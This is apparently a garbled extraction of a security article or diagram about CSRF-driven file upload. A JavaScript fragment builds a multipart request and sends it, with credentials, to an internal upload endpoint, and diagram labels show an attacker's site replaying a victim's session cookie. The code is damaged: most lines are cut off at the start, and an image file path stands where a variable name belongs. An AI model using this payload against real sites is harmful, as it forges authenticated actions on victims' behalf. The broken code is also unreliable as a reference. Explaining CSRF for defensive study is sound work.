 = "Client: ABC inc.\r\n1,2,Finding Nemo\r\n2,4,Bend it like Beckham";
ry = "---------------------------146043902153"; //Pick boundary for upload ...
"order.prod";
XMLHttpRequest();
"POST", "http://192.168.100.21/user_upload.aspx", true);
questHeader("Content-Type", "multipart/form-data, boundary="+boundary);
questHeader("Content-Length", stream.length);
redentials= "true";
boundary + "\r\n";
ontent-Disposition: form-data; name="FILE1"; filename="' + file + '"\r\
ontent-Type: application/octet-stream\r\n\r\n";
ream + "\r\n";
undary + "--";
body);
Visit Attacker's page
Attacker sends CSRF payload
Attacker's
Site
Authentication
Server
XHR initiates HTTP multi-part - Upload
Success – cookie replayed
Client/Victim
Browser
Web Store
Application
Server
Database
Server